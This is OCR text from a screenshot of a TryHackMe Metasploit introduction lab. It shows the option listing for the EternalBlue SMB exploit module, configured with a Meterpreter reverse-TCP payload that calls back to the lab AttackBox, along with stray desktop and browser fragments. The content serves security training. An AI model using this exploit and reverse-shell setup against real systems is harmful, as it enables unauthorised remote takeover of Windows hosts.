 ertifications - CertMet
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
ow options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range
CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows
domain to use for authentication
SMBPass no (Optional) The password
for the specified username
SMBUser no (Optional) The username to
authenticate as
VERIFY_ARCH true yes Check if remote
architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches
exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
Applications Places Sat 4 Nov, 19:09 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~
root@ip-10-10-181-213: /opt/metasploit-fra...
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.10.181.213 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
1h 43m 34s
Type here to search
98%
77°F Sunny
3:09 PM
11/4/2023
1